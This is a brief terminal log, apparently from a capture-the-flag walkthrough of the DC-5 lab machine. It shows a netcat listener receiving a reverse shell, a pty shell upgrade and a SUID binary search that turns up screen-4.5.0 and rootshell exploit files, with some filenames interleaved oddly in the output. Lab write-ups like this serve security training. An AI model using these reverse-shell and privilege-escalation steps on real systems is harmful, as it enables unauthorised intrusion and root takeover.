 Nmap done: 1 IP address (1 host up) scanned in 13.62 seconds
xiy@debian:~/桌面$ nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.202.129] from 192.168.202.128 [192.168.202.128] 50391
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
39772.txt
libhax.c
/bin/umount
/bin/screen-4.5.0
/tmp/rootshell
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
39773.txt
rootshell.c
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
pass.txt
test.sh
/sbin/mount.nfs